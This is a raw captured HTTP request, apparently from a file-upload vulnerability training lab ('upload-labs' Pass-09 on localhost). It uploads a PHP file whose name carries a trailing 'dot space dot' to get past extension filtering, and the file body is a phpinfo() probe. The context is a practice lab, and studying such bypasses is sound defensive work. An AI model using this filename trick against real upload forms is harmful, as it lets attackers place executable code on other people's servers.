 POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) touhou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-09/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10361206801353752371066426086
Content-Length: 366
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------10361206801353752371066426086
Content-Disposition: form-data; name="upload_file"; filename="patrilic.php. ."
Content-Type: text/php

<?php phpinfo();?>

-----------------------------10361206801353752371066426086
Content-Disposition: form-data; name="submit"

上传
-----------------------------10361206801353752371066426086--